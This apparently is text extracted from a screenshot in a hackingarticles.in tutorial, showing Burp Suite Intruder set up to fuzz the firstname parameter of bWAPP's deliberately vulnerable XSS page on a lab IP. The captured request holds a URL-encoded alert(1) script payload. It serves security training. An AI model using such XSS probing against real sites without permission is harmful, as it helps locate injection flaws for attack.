 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
www.hackingarticles.in
Attack type: Sniper
1 GET /bWAPP/xss_get.php?firstname=§XSS_try§&lastname=123&form=submit HTTP/1.1
Add §
2 Host: 192.168.0.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Clear §
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
Auto §
7 Connection: close
8 Referer:
Refresh
http://192.168.0.11/bWAPP/xss_get.php?firstname=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&la
stname=1234&form=submit
www.hackingarticles.in
9 Cookie: PHPSESSID=qlah0on85tc1ja85878lqupu5m; security_level=1
10 Upgrade-Insecure-Requests: 1
11
12